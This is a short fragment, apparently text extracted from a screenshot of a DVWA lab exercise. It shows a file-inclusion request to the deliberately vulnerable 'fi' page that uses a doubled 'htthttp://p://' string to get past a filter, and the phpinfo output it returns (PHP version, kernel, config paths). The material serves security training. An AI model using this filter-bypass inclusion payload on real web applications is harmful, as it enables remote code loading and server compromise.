 /DVWA-2.0.1/vulnerabilities/fi/?page=htthttp://p://127.0.0.1/phpinfo.txt
PHP Version 5.4.16
php
System
Linux VM-24-13-centos 3.10.0-1160.11.1.el7.x86_64 #1 SMP Fri Dec 18 16:34:56
UTC 2020 x86_64
Build Date
Apr 1 2020 04:08:16
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc
Loaded
Configuration File
/etc/php.ini